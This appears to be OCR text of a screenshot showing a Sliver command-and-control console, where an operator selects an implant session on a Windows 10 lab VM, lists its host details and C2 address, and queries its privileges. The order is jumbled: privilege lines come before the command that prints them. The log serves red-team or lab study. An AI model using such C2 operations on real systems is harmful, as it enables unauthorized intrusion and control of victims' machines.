 SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
root@attack: /home/user
[server] sliver > use ff035dcc7
[!] no session or beacon found with ID ff035dcc7
[server] sliver > use ff035dc7
[*] Active session JUNIOR_HERON (ff035dc7-91e1-40bb-9045-8f80cc82a5b9)
[server] sliver (JUNIOR_HERON) > info
Session ID: ff035dc7-91e1-40bb-9045-8f80cc82a5b9
Name: JUNIOR_HERON
Hostname: WinDev2403Eval
UUID: e6184d56-ef62-fea3-a4b7-c28778bc182e
Username: WINDEV2403EVAL\User
UID: S-1-5-21-4265033527-4235054935-3507924001-1000
GID: S-1-5-21-4265033527-4235054935-3507924001-513
PID: 3864
OS: windows
Version: 10 build 22621 x86_64
Locale: en-US
Arch: amd64
Active C2: https://192.168.233.128
Remote Address: 192.168.233.129:52457
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Sat May  4 01:08:58 UTC 2024 (1m2s ago)
Last Checkin: Sat May  4 01:09:43 UTC 2024 (17s ago)
[server] sliver (JUNIOR_HERON) > getprivs
Privilege Information for JUNIOR_HERON.exe (PID: 3864)
------------------------------------------------------
ps -T